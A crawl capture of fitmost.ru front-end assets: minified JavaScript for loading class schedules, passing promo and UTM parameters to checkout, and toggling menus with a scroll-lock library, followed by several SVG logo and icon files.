t=X.getBoundingClientRect().top+window.pageYOffset-120;window.scrollTo({top:t,behavior:"smooth"})}))}})),document.addEventListener("click",(function(e){Object(d.l)(e,"js-load-class-items",(function(e){var t,n;"studio-schedule"===Q?(t=ie,n=""):"studio-coaches"===Q&&(t=oe,n=ne),function(e,t,n,i,o){var r=e.target.closest(".js-classes-placeholder"),a=r.querySelectorAll(".js-class-items-shimmer"),s=r.querySelector(".load-class-btn"),u=new FormData;s.classList.remove("is-active"),a.forEach((function(e){return e.classList.add("is-active")})),u.append("filter[datetime]",t),u.append("filter[type]",n),u.append("filter[instructor]",i),u.append("filter[classId]",o),c()({method:"POST",url:window.location.pathname,data:u,headers:{"X-Requested-With":"XMLHttpRequest"}}).then((function(e){a.forEach((function(e){return e.classList.remove("is-active")})),r.innerHTML=e.data}))}(e,t,"class",n,e.target.dataset.id)}))}));ke.promoFlag&&function(){var e=document.querySelector(".js-go-to-checkout-btn");if(e){var t,n=new URLSearchParams(window.location.search),i=[].concat(a()(m.a.promo),["utm_source","utm_medium","utm_campaign","utm_term","utm_content"]),r=new URLSearchParams,s=S(n.entries());try{for(s.s();!(t=s.n()).done;){var c=o()(t.value,2),u=c[0],l=c[1];i.includes(u)&&l&&r.set(u,l)}}catch(e){s.e(e)}finally{s.f()}if(r.size){var d,f=new URL(e.href),h=new URLSearchParams(f.search),p=S(r.entries());try{for(p.s();!(d=p.n()).done;){var v=o()(d.value,2),g=v[0],b=v[1];h.set(g,b)}}catch(e){p.e(e)}finally{p.f()}f.search=h.toString(),e.href=f.toString()}}}(),Object(L.a)()}],[[115,0]]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/sber-logo.svg
body_size: 239
content:
<svg width="27" height="26" viewBox="0 0 27 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="_Logo / White">
<path id="Vector" d="M13.5 12.6346L8.55151 9.53232V13.2643L13.5 16.3665L25.3454 7.63708C24.9265 6.71311 24.4017 5.84679 23.7874 5.05273L13.5 12.6346Z" fill="white"/>
<path id="Vector_2" d="M26.5 13C26.5 12.2051 26.4286 11.4265 26.2918 10.6712L23.4932 12.7333C23.4958 12.8219 23.4967 12.9105 23.4967 13C23.4967 18.5119 19.0119 22.9967 13.5 22.9967C7.98806 22.9967 3.50331 18.5119 3.50331 13C3.50331 7.48806 7.98806 3.00331 13.5 3.00331C15.5888 3.00331 17.5305 3.64767 19.1358 4.748L21.6642 2.88459C19.4326 1.0814 16.5928 0 13.5 0C6.31993 0 0.5 5.81993 0.5 13C0.5 20.1801 6.31993 26 13.5 26C20.6801 26 26.5 20.1801 26.5 13Z" fill="white"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/arrow-simple-right-white.svg
body_size: -56
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.5 6L16.5 12L10.5 18" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fitmost.ru/js/menu.js?v=1768904055
body_size: 3387
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[41],{112:function(e,t,l){"use strict";l.r(t);var r=l(91),o=document.querySelector(".overlay"),n=!1;window.innerWidth<980&&(n=!0);var c=document.querySelector(".js-nav-dropdown"),a=document.querySelector(".js-nav-toggler-open"),i=document.querySelector(".js-nav-toggler-close");a&&a.addEventListener("click",(function(e){e.preventDefault(),n&&Object(r.disablePageScroll)(c),c.classList.add("open"),o.classList.add("active"),this.style.display="none",i.style.display="block",document.body.style.overflow="hidden"})),i&&i.addEventListener("click",(function(e){e.preventDefault(),n&&Object(r.enablePageScroll)(c),c.classList.remove("open"),o.classList.remove("active"),this.style.display="none",a.style.display="block",document.body.style.overflow=""}));var u=document.querySelector(".js-menu-toggle"),s=document.querySelector(".js-menu-wrapper");null!==u&&u.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),s.classList.toggle("is-expanded"),u.classList.toggle("is-expanded")})),window.addEventListener("click",(function(){s&&s.classList.contains("is-expanded")&&(s.classList.toggle("is-expanded"),u.classList.toggle("is-expanded"))})),document.querySelectorAll(".js-menu-spoiler-toggle").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),e.target.classList.toggle("is-expanded"),e.target.nextElementSibling.classList.toggle("is-expanded")}))})),document.querySelectorAll(".js-footer-menu-toggle").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),e.target.classList.toggle("is-expanded"),e.target.nextElementSibling.classList.toggle("is-expanded")}))}))},91:function(e,t,l){var r;r=function(){return function(e){var t={};function l(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,l),o.l=!0,o.exports}return l.m=e,l.c=t,l.d=function(e,t,r){l.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},l.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.t=function(e,t){if(1&t&&(e=l(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(l.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)l.d(r,o,function(t){return e[t]}.bind(null,o));return r},l.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return l.d(t,"a",t),t},l.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},l.p="",l(l.s=0)}([function(e,t,l){"use strict";l.r(t);var r=function(e){return Array.isArray(e)?e:[e]},o=function(e){return e instanceof Node},n=function(e,t){if(e&&t){e=function(e){return e instanceof NodeList}(e)?e:[e];for(var l=0;l<e.length&&!0!==t(e[l],l,e.length);l++);}},c=function(e){return console.error("[scroll-lock] ".concat(e))},a=function(e){if(Array.isArray(e))return e.join(", ")},i=function(e){var t=[];return n(e,(function(e){return t.push(e)})),t},u=function(e,t){var l=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:document;if(l&&-1!==i(r.querySelectorAll(t)).indexOf(e))return e;for(;(e=e.parentElement)&&-1===i(r.querySelectorAll(t)).indexOf(e););return e},s=function(e,t){var l=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,r=-1!==i(l.querySelectorAll(t)).indexOf(e);return r},d=function(e){if(e)return"hidden"===getComputedStyle(e).overflow},f=function(e){if(e)return!!d(e)||e.scrollTop<=0},p=function(e){if(e){if(d(e))return!0;var t=e.scrollTop,l=e.scrollHeight;return t+e.offsetHeight>=l}},g=function(e){if(e)return!!d(e)||e.scrollLeft<=0},b=function(e){if(e){if(d(e))return!0;var t=e.scrollLeft,l=e.scrollWidth;return t+e.offsetWidth>=l}},v=function(e){return s(e,'textarea, [contenteditable="true"]')},h=function(e){return s(e,'input[type="range"]')};function m(e,t,l){return t in e?Object.defineProperty(e,t,{value:l,enumerable:!0,configurable:!0,writable:!0}):e[t]=l,e}l.d(t,"disablePageScroll",(function(){return k})),l.d(t,"enablePageScroll",(function(){return w})),l.d(t,"getScrollState",(function(){return L})),l.d(t,"clearQueueScrollLocks",(function(){return A})),l.d(t,"getTargetScrollBarWidth",(function(){return x})),l.d(t,"getCurrentTargetScrollBarWidth",(function(){return G})),l.d(t,"getPageScrollBarWidth",(function(){return T})),l.d(t,"getCurrentPageScrollBarWidth",(function(){return E})),l.d(t,"addScrollableTarget",(function(){return W})),l.d(t,"removeScrollableTarget",(function(){return F})),l.d(t,"addScrollableSelector",(function(){return P})),l.d(t,"removeScrollableSelector",(function(){return j})),l.d(t,"addLockableTarget",(function(){return q})),l.d(t,"addLockableSelector",(function(){return O})),l.d(t,"setFillGapMethod",(function(){return Y})),l.d(t,"addFillGapTarget",(function(){return M})),l.d(t,"removeFillGapTarget",(function(){return N})),l.d(t,"addFillGapSelector",(function(){return B})),l.d(t,"removeFillGapSelector",(function(){return C})),l.d(t,"refillGaps",(function(){return D}));var y=["padding","margin","width","max-width","none"],S={scroll:!0,queue:0,scrollableSelectors:["[data-scroll-lock-scrollable]"],lockableSelectors:["body","[data-scroll-lock-lockable]"],fillGapSelectors:["body","[data-scroll-lock-fill-gap]","[data-scroll-lock-lockable]"],fillGapMethod:y[0],startTouchY:0,startTouchX:0},k=function(e){S.queue<=0&&(S.scroll=!1,K(),H()),W(e),S.queue++},w=function(e){S.queue>0&&S.queue--,S.queue<=0&&(S.scroll=!0,R(),J()),F(e)},L=function(){return S.scroll},A=function(){S.queue=0},x=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(o(e)){var l=e.style.overflowY;t?L()||(e.style.overflowY=e.getAttribute("data-scroll-lock-saved-overflow-y-property")):e.style.overflowY="scroll";var r=G(e);return e.style.overflowY=l,r}return 0},G=function(e){if(o(e)){if(e===document.body){var t=document.documentElement.clientWidth;return window.innerWidth-t}var l=e.style.borderLeftWidth,r=e.style.borderRightWidth;e.style.borderLeftWidth="0px",e.style.borderRightWidth="0px";var n=e.offsetWidth-e.clientWidth;return e.style.borderLeftWidth=l,e.style.borderRightWidth=r,n}return 0},T=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return x(document.body,e)},E=function(){return G(document.body)},W=function(e){e&&r(e).map((function(e){n(e,(function(e){o(e)?e.setAttribute("data-scroll-lock-scrollable",""):c('"'.concat(e,'" is not a Element.'))}))}))},F=function(e){e&&r(e).map((function(e){n(e,(function(e){o(e)?e.removeAttribute("data-scroll-lock-scrollable"):c('"'.concat(e,'" is not a Element.'))}))}))},P=function(e){e&&r(e).map((function(e){S.scrollableSelectors.push(e)}))},j=function(e){e&&r(e).map((function(e){S.scrollableSelectors=S.scrollableSelectors.filter((function(t){return t!==e}))}))},q=function(e){e&&(r(e).map((function(e){n(e,(function(e){o(e)?e.setAttribute("data-scroll-lock-lockable",""):c('"'.concat(e,'" is not a Element.'))}))})),L()||K())},O=function(e){e&&(r(e).map((function(e){S.lockableSelectors.push(e)})),L()||K(),B(e))},Y=function(e){if(e)if(-1!==y.indexOf(e))S.fillGapMethod=e,D();else{var t=y.join(", ");c('"'.concat(e,'" method is not available!\nAvailable fill gap methods: ').concat(t,"."))}},M=function(e){e&&r(e).map((function(e){n(e,(function(e){o(e)?(e.setAttribute("data-scroll-lock-fill-gap",""),S.scroll||I(e)):c('"'.concat(e,'" is not a Element.'))}))}))},N=function(e){e&&r(e).map((function(e){n(e,(function(e){o(e)?(e.removeAttribute("data-scroll-lock-fill-gap"),S.scroll||Z(e)):c('"'.concat(e,'" is not a Element.'))}))}))},B=function(e){e&&r(e).map((function(e){-1===S.fillGapSelectors.indexOf(e)&&(S.fillGapSelectors.push(e),S.scroll||z(e))}))},C=function(e){e&&r(e).map((function(e){S.fillGapSelectors=S.fillGapSelectors.filter((function(t){return t!==e})),S.scroll||V(e)}))},D=function(){S.scroll||H()},K=function(){var e=a(S.lockableSelectors);U(e)},R=function(){var e=a(S.lockableSelectors);_(e)},U=function(e){var t=document.querySelectorAll(e);n(t,(function(e){X(e)}))},_=function(e){var t=document.querySelectorAll(e);n(t,(function(e){Q(e)}))},X=function(e){if(o(e)&&"true"!==e.getAttribute("data-scroll-lock-locked")){var t=window.getComputedStyle(e);e.setAttribute("data-scroll-lock-saved-overflow-y-property",t.overflowY),e.setAttribute("data-scroll-lock-saved-inline-overflow-property",e.style.overflow),e.setAttribute("data-scroll-lock-saved-inline-overflow-y-property",e.style.overflowY),e.style.overflow="hidden",e.setAttribute("data-scroll-lock-locked","true")}},Q=function(e){o(e)&&"true"===e.getAttribute("data-scroll-lock-locked")&&(e.style.overflow=e.getAttribute("data-scroll-lock-saved-inline-overflow-property"),e.style.overflowY=e.getAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-saved-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-locked"))},H=function(){S.fillGapSelectors.map((function(e){z(e)}))},J=function(){S.fillGapSelectors.map((function(e){V(e)}))},z=function(e){var t=document.querySelectorAll(e),l=-1!==S.lockableSelectors.indexOf(e);n(t,(function(e){I(e,l)}))},I=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(o(e)){var l;if(""===e.getAttribute("data-scroll-lock-lockable")||t)l=x(e,!0);else{var r=u(e,a(S.lockableSelectors));l=x(r,!0)}"true"===e.getAttribute("data-scroll-lock-filled-gap")&&Z(e);var n=window.getComputedStyle(e);if(e.setAttribute("data-scroll-lock-filled-gap","true"),e.setAttribute("data-scroll-lock-current-fill-gap-method",S.fillGapMethod),"margin"===S.fillGapMethod){var c=parseFloat(n.marginRight);e.style.marginRight="".concat(c+l,"px")}else if("width"===S.fillGapMethod)e.style.width="calc(100% - ".concat(l,"px)");else if("max-width"===S.fillGapMethod)e.style.maxWidth="calc(100% - ".concat(l,"px)");else if("padding"===S.fillGapMethod){var i=parseFloat(n.paddingRight);e.style.paddingRight="".concat(i+l,"px")}}},V=function(e){var t=document.querySelectorAll(e);n(t,(function(e){Z(e)}))},Z=function(e){if(o(e)&&"true"===e.getAttribute("data-scroll-lock-filled-gap")){var t=e.getAttribute("data-scroll-lock-current-fill-gap-method");e.removeAttribute("data-scroll-lock-filled-gap"),e.removeAttribute("data-scroll-lock-current-fill-gap-method"),"margin"===t?e.style.marginRight="":"width"===t?e.style.width="":"max-width"===t?e.style.maxWidth="":"padding"===t&&(e.style.paddingRight="")}};"undefined"!=typeof window&&window.addEventListener("resize",(function(e){D()})),"undefined"!=typeof document&&(document.addEventListener("touchstart",(function(e){S.scroll||(S.startTouchY=e.touches[0].clientY,S.startTouchX=e.touches[0].clientX)})),document.addEventListener("touchmove",(function(e){if(!S.scroll){var t=S.startTouchY,l=S.startTouchX,r=e.touches[0].clientY,o=e.touches[0].clientX;if(e.touches.length<2){var n=a(S.scrollableSelectors),c={up:t<r,down:t>r,left:l<o,right:l>o},i={up:t+3<r,down:t-3>r,left:l+3<o,right:l-3>o};!function t(l){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(l){var o=u(l,n,!1);if(h(l))return!1;if(r||v(l)&&u(l,n)||s(l,n)){var a=!1;g(l)&&b(l)?(c.up&&f(l)||c.down&&p(l))&&(a=!0):f(l)&&p(l)?(c.left&&g(l)||c.right&&b(l))&&(a=!0):(i.up&&f(l)||i.down&&p(l)||i.left&&g(l)||i.right&&b(l))&&(a=!0),a&&(o?t(o,!0):e.cancelable&&e.preventDefault())}else t(o)}else e.cancelable&&e.preventDefault()}(e.target)}}}),{passive:!1}),document.addEventListener("touchend",(function(e){S.scroll||(S.startTouchY=0,S.startTouchX=0)})));var $={hide:function(e){c('"hide" is deprecated! Use "disablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#disablepagescrollscrollabletarget'),k(e)},show:function(e){c('"show" is deprecated! Use "enablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#enablepagescrollscrollabletarget'),w(e)},toggle:function(e){c('"toggle" is deprecated! Do not use it.'),L()?k():w(e)},getState:function(){return c('"getState" is deprecated! Use "getScrollState" instead. \n https://github.com/FL3NKEY/scroll-lock#getscrollstate'),L()},getWidth:function(){return c('"getWidth" is deprecated! Use "getPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getpagescrollbarwidth'),T()},getCurrentWidth:function(){return c('"getCurrentWidth" is deprecated! Use "getCurrentPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getcurrentpagescrollbarwidth'),E()},setScrollableTargets:function(e){c('"setScrollableTargets" is deprecated! Use "addScrollableTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addscrollabletargetscrollabletarget'),W(e)},setFillGapSelectors:function(e){c('"setFillGapSelectors" is deprecated! Use "addFillGapSelector" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgapselectorfillgapselector'),B(e)},setFillGapTargets:function(e){c('"setFillGapTargets" is deprecated! Use "addFillGapTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgaptargetfillgaptarget'),M(e)},clearQueue:function(){c('"clearQueue" is deprecated! Use "clearQueueScrollLocks" instead. \n https://github.com/FL3NKEY/scroll-lock#clearqueuescrolllocks'),A()}},ee=function(e){for(var t=1;t<arguments.length;t++){var l=null!=arguments[t]?arguments[t]:{},r=Object.keys(l);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(l).filter((function(e){return Object.getOwnPropertyDescriptor(l,e).enumerable})))),r.forEach((function(t){m(e,t,l[t])}))}return e}({disablePageScroll:k,enablePageScroll:w,getScrollState:L,clearQueueScrollLocks:A,getTargetScrollBarWidth:x,getCurrentTargetScrollBarWidth:G,getPageScrollBarWidth:T,getCurrentPageScrollBarWidth:E,addScrollableSelector:P,removeScrollableSelector:j,addScrollableTarget:W,removeScrollableTarget:F,addLockableSelector:O,addLockableTarget:q,addFillGapSelector:B,removeFillGapSelector:C,addFillGapTarget:M,removeFillGapTarget:N,setFillGapMethod:Y,refillGaps:D,_state:S},$);t.default=ee}]).default},e.exports=r()}},[[112,0]]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/logo-main.svg
body_size: 2908
content:
<svg width="465" height="86" viewBox="0 0 465 86" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M100.504 1.8244L111.344 0V15.9996C115.374 16.0641 119.051 16.6674 122.376 17.8097C125.701 18.952 128.546 20.6026 130.909 22.7615C133.34 24.9212 135.226 27.6198 136.569 30.8574C137.913 34.0321 138.584 37.778 138.583 42.095C138.583 46.3491 137.88 50.0636 136.473 53.2383C135.13 56.413 133.244 59.048 130.813 61.1432C128.448 63.2385 125.57 64.8258 122.18 65.9053C118.855 66.9839 115.241 67.5551 111.339 67.6187V84.1684L100.5 86V67.6187C96.4709 67.5559 92.7935 66.9847 89.4675 65.9053C86.2056 64.8251 83.3612 63.2695 80.9342 61.2387C78.504 59.1434 76.6175 56.5084 75.2746 53.3337C73.9317 50.159 73.2594 46.4764 73.2578 42.2859C73.2578 37.9689 73.8652 34.1904 75.0799 30.9505C76.3619 27.7121 78.1847 25.0135 80.5484 22.8546C82.9153 20.6328 85.7597 18.9504 89.0817 17.8073C92.471 16.6006 96.277 15.9973 100.5 15.9973L100.504 1.8244ZM111.344 58.4764C116.712 58.4764 120.742 57.0478 123.431 54.1904C126.182 51.3339 127.557 47.2373 127.556 41.9005C127.556 36.4404 126.15 32.3135 123.336 29.5198C120.587 26.7253 116.589 25.3285 111.344 25.3293V58.4764ZM100.504 25.3341C95.1969 25.3341 91.1678 26.7309 88.4171 29.5246C85.6664 32.3183 84.2914 36.4451 84.2922 41.9052C84.2922 47.3025 85.6351 51.3991 88.3209 54.1952C91.0716 56.9897 95.1328 58.4184 100.504 58.4812V25.3341Z" fill="#303030"/>
<path d="M155.388 66.9538H145.219V16.7629H156.156V51.2393L181.865 16.7629H191.746V66.9538H180.809V33.1444C180.743 33.2709 172.269 44.5407 155.388 66.9538Z" fill="#303030"/>
<path d="M243.836 16.7629L243.825 26.1892H226.759V66.9538H215.919V26.1916H198.844V16.7653L243.836 16.7629Z" fill="#303030"/>
<path d="M250.875 16.7629H264.018L279.269 40.6675L294.427 16.7629H307.288V66.9538H296.544V30.9537L280.517 55.7102H277.927L261.619 30.9537V66.9538H250.875V16.7629Z" fill="#303030"/>
<path d="M339.654 15.8845C343.684 15.8845 347.233 16.5209 350.303 17.7936C353.372 19.0664 355.962 20.8443 358.073 23.1273C360.247 25.349 361.878 28.0472 362.966 31.2219C364.054 34.3967 364.597 37.9206 364.597 41.7937C364.597 45.7305 364.053 49.2858 362.966 52.4597C361.943 55.5716 360.376 58.2702 358.265 60.5556C356.155 62.841 353.533 64.587 350.399 65.7938C347.329 67.0005 343.748 67.6035 339.654 67.6027C335.625 67.6027 332.076 66.9997 329.007 65.7938C325.937 64.521 323.347 62.775 321.237 60.5556C319.19 58.2655 317.623 55.5338 316.535 52.3607C315.512 49.1852 315 45.6613 315 41.7889C315 37.9166 315.512 34.3927 316.535 31.2172C317.623 28.0432 319.222 25.345 321.331 23.1225C323.442 20.8363 326.032 19.0584 329.103 17.7889C332.173 16.5193 335.69 15.8845 339.654 15.8845ZM339.654 58.1692C342.149 58.1692 344.26 57.7568 345.986 56.9319C347.776 56.0433 349.215 54.8688 350.303 53.4083C351.454 51.9479 352.285 50.2336 352.797 48.2656C353.95 44.0869 353.95 39.6771 352.797 35.4984C352.286 33.466 351.455 31.7199 350.303 30.2602C349.215 28.7997 347.776 27.657 345.986 26.8321C344.26 26.0065 342.149 25.5936 339.654 25.5936C337.353 25.5936 335.274 26.0065 333.419 26.8321C331.692 27.607 330.179 28.7828 329.007 30.2602C327.919 31.7207 327.087 33.4667 326.512 35.4984C325.488 39.6935 325.488 44.0705 326.512 48.2656C327.087 50.2336 327.919 51.9479 329.007 53.4083C330.171 54.8794 331.644 56.0816 333.323 56.9319C335.111 57.7575 337.222 58.17 339.654 58.1692Z" fill="#303030"/>
<path d="M393.227 67.6191C389.199 67.6191 385.649 67.0162 382.579 65.8102C379.572 64.5375 377.046 62.7914 375.001 60.5721C373.019 58.2851 371.516 55.5865 370.489 52.4762C369.528 49.3023 369.047 45.8106 369.047 42.0011C369.047 38.1916 369.558 34.6995 370.582 31.5248C371.671 28.3493 373.269 25.6188 375.378 23.3334C377.487 21.0481 380.045 19.2388 383.052 17.9056C386.056 16.5716 389.542 15.905 393.509 15.9058C396.321 15.9058 398.912 16.2239 401.28 16.8603C403.712 17.4323 405.854 18.4163 407.706 19.8123C409.56 21.1463 411.159 22.8605 412.503 24.955C413.847 26.9866 414.774 29.4629 415.286 32.3839H403.966C403.391 30.225 402.144 28.5744 400.225 27.4321C398.369 26.2254 396.067 25.622 393.318 25.622C390.887 25.622 388.808 26.0663 387.082 26.9548C385.403 27.8039 383.957 29.0455 382.868 30.5726C381.78 32.0967 380.978 33.8742 380.465 35.905C380.009 37.9372 379.784 40.0135 379.794 42.0953C379.78 44.2144 380.038 46.3266 380.561 48.3811C381.07 50.3499 381.872 52.0641 382.965 53.5238C384.151 54.9492 385.62 56.1166 387.281 56.9531C389.008 57.7788 391.087 58.1912 393.516 58.1904C396.395 58.1904 398.761 57.5541 400.615 56.2813C402.534 55.0086 403.749 53.3262 404.261 51.2341H415.485C414.972 54.0906 414.013 56.5669 412.607 58.6629C411.319 60.7003 409.621 62.4512 407.619 63.8056C405.597 65.1551 403.358 66.1533 400.999 66.7576C398.451 67.3436 395.843 67.6327 393.227 67.6191Z" fill="#303030"/>
<path d="M465.004 16.7629L464.992 26.1892H447.925V66.9538H437.085V26.1916H420.008V16.7653L465.004 16.7629Z" fill="#303030"/>
<path d="M57.8767 67.5515C58.5055 66.8054 58.8887 65.8858 58.9747 64.9167C59.0606 63.9477 58.8452 62.9757 58.3574 62.132C58.206 61.8659 57.9897 61.5103 57.8971 61.3886C53.6502 55.7726 51.3542 48.9399 51.3542 41.9174C51.3542 34.8948 53.6502 28.0621 57.8971 22.4461C57.9885 22.3268 58.2096 21.9628 58.3514 21.7135C58.8456 20.8707 59.0652 19.8969 58.9802 18.9254C58.8952 17.954 58.5098 17.0323 57.8767 16.2868C57.3963 15.713 56.7936 15.2521 56.1121 14.9374C55.4306 14.6228 54.6873 14.4622 53.9357 14.4672C52.7777 14.4706 51.6544 14.8602 50.7459 15.5733C44.7846 20.2673 37.2369 22.8518 29.498 22.8518C21.7591 22.8518 14.1993 20.2709 8.24516 15.5685C7.19691 14.7459 5.86733 14.3606 4.53793 14.4942C3.20854 14.6278 1.98373 15.2699 1.12284 16.2844C0.493819 17.0302 0.110445 17.9496 0.0244735 18.9185C-0.0614979 19.8875 0.154074 20.8593 0.642086 21.7027C0.792321 21.9688 1.00986 22.3256 1.10241 22.4473C5.36132 28.0554 7.6588 34.891 7.64543 41.9144C7.66771 48.942 5.36894 55.783 1.1012 61.3898C1.00986 61.5091 0.792321 61.8671 0.648096 62.1224C0.153476 62.9648 -0.0667428 63.9384 0.0175981 64.9099C0.101939 65.8814 0.486715 66.8032 1.11923 67.5491C1.59993 68.1225 2.20269 68.583 2.88413 68.8975C3.56558 69.2119 4.30876 69.3724 5.06019 69.3676C6.21798 69.3637 7.34105 68.9747 8.24997 68.2627C14.2113 63.5674 21.7591 60.9841 29.498 60.9841C37.2369 60.9841 44.7979 63.5722 50.752 68.2698C52.9249 69.9773 56.1207 69.6563 57.8767 67.5515ZM40.2536 50.6438L40.2632 50.6534V50.6617C33.1951 48.9912 25.8308 48.9912 18.7628 50.6617C19.3381 47.7882 19.6279 44.8656 19.6281 41.9359C19.6309 38.9929 19.335 36.0571 18.7448 33.173C22.2728 34.004 25.8864 34.4245 29.5124 34.4258C33.1369 34.4194 36.7487 33.999 40.2764 33.173C39.1035 38.9377 39.0969 44.8765 40.2572 50.6438H40.2536Z" fill="#7F4CF7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/favicon.svg
body_size: 573
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="favicon 513">
<rect x="0.5" y="0.5" width="55" height="55" rx="17.5" fill="white"/>
<g id="logo/sign">
<path id="Vector" d="M44.4235 38.5085C42.1593 35.4414 40.9594 31.7776 40.9554 27.9109C40.9594 24.0482 42.1593 20.3843 44.4235 17.3172C44.5511 17.1422 44.7544 16.7762 44.7544 16.7762C45.5078 15.4316 45.4161 13.7091 44.3837 12.4361C43.6183 11.4933 42.4941 11 41.362 11C40.5049 11 39.6359 11.2864 38.9184 11.8672C35.7572 14.4251 31.7469 15.8374 27.625 15.8374C23.5031 15.8374 19.4928 14.4251 16.3316 11.8672C14.6653 10.5187 12.2177 10.7732 10.8663 12.4361C9.83386 13.7091 9.74217 15.4316 10.4956 16.7762C10.4956 16.7762 10.6989 17.1422 10.8265 17.3172C13.0907 20.3843 14.2906 24.0482 14.2946 27.9109C14.2946 31.7776 13.0907 35.4414 10.8265 38.5085C10.6989 38.6836 10.4956 39.0496 10.4956 39.0496C9.74217 40.3942 9.83386 42.1167 10.8663 43.3897C11.6317 44.3325 12.7559 44.8258 13.888 44.8258C14.7451 44.8258 15.6141 44.5393 16.3316 43.9585C19.4928 41.4006 23.5031 39.9884 27.625 39.9884C31.7469 39.9884 35.7572 41.4006 38.9184 43.9585C40.5847 45.3071 43.0323 45.0525 44.3837 43.3897C45.4161 42.1167 45.5078 40.3942 44.7544 39.0496C44.7544 39.0496 44.5511 38.6836 44.4235 38.5085ZM33.6683 32.9511C33.6683 32.9511 33.6723 32.9551 33.6723 32.9591C31.7031 32.4857 29.674 32.2351 27.625 32.2351C25.576 32.2351 23.5469 32.4857 21.5817 32.9591V32.9511C21.9046 31.3122 22.068 29.6294 22.068 27.9228C22.068 26.2162 21.9006 24.5136 21.5737 22.8667C23.543 23.3401 25.576 23.5907 27.625 23.5907C29.674 23.5907 31.707 23.3401 33.6763 22.8667C33.3494 24.5136 33.182 26.2043 33.182 27.9228C33.182 29.6414 33.3454 31.3122 33.6683 32.9511Z" fill="#9368FC"/>
</g>
<rect x="0.5" y="0.5" width="55" height="55" rx="17.5" stroke="#EFEFEF"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/placeholder.svg
body_size: 478
content:
<svg width="420" height="283" viewBox="0 0 420 283" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="420" height="283" fill="#EFEFEF"/>
<path d="M221.329 146.83C221.329 146.838 221.337 146.838 221.337 146.846C217.483 145.922 213.511 145.433 209.5 145.433C205.489 145.433 201.517 145.922 197.671 146.846V146.83C198.303 143.633 198.623 140.349 198.623 137.019C198.623 133.666 198.295 130.367 197.655 127.154C201.51 128.078 205.489 128.567 209.5 128.567C213.511 128.567 217.49 128.078 221.345 127.154C220.705 130.367 220.378 133.666 220.378 137.019C220.378 140.349 220.697 143.633 221.329 146.83ZM242.382 157.674C237.95 151.69 235.601 144.541 235.594 136.996C235.601 129.459 237.95 122.311 242.382 116.326C242.632 115.985 243.03 115.27 243.03 115.27C244.505 112.647 244.325 109.286 242.304 106.802C240.806 104.963 238.606 104 236.39 104C234.712 104 233.011 104.559 231.606 105.692C225.418 110.683 217.568 113.438 209.5 113.438C201.432 113.438 193.582 110.683 187.394 105.692C184.132 103.061 179.341 103.558 176.696 106.802C174.675 109.286 174.495 112.647 175.97 115.27C175.97 115.27 176.368 115.985 176.618 116.326C181.05 122.311 183.399 129.459 183.407 136.996C183.399 144.541 181.05 151.69 176.618 157.674C176.368 158.016 175.97 158.73 175.97 158.73C174.495 161.353 174.675 164.714 176.696 167.198C178.194 169.037 180.394 170 182.61 170C184.288 170 185.989 169.441 187.394 168.308C193.582 163.317 201.432 160.561 209.5 160.561C217.568 160.561 225.418 163.317 231.606 168.308C234.868 170.939 239.659 170.442 242.304 167.198C244.325 164.714 244.505 161.353 243.03 158.73C243.03 158.73 242.632 158.016 242.382 157.674Z" fill="#DFDFDF"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fitmost.ru/js/app.js?v=1768904055
body_size: 74117
content:
